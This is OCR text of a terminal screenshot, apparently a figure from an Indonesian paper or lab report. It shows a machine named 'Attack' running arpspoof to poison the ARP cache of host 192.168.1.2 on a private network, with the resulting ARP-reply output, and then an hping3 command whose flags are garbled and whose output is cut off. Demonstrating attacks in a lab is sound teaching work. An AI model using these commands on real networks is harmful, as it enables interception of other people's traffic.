 Console Attack - zenrooney@Attack: ~
File Edit View Terminal Go Help
zenrooney@Attack: ~ X zenrooney@Attack: ~ X
zenrooney@Attack{~}:sudo arpspoof -i wlan0 -t 192.168.1.2 192.168.1.1
c4:17:fe:14:cc:21 8:0:27:69:7d:69 0806 42: arp reply 192.168.1.1 is-at c4:17:fe:
14:cc:21
c4:17:fe:14:cc:21 8:0:27:69:7d:69 0806 42: arp reply 192.168.1.1 is-at c4:17:fe:
14:cc:21
c4:17:fe:14:cc:21 8:0:27:69:7d:69 0806 42: arp reply 192.168.1.1 is-at c4:17:fe:
14:cc:21
c4:17:fe:14:cc:21 8:0:27:69:7d:69 0806 42: arp reply 192.168.1.1 is-at c4:17:fe:
14:cc:21
c4:17:fe:14:cc:21 8:0:27:69:7d:69 0806 42: arp reply 192.168.1.1 is-at c4:17:fe:
14:cc:21
c4:17:fe:14:cc:21 8:0:27:69:7d:69 0806 42: arp reply 192.168.1.1 is-at c4:17:fe:
14:cc:21
Gambar 3. Spoofing Server
zenrooney@Attack{~}:sudo hping3 -100 -c 1 192.168.1.2
HPING 192.168.1.2 (wlan0 192.168.1.2): raw IP mode set, 20 headers + 0 data byte
s
--- 192.168.1.2 hping statistic ---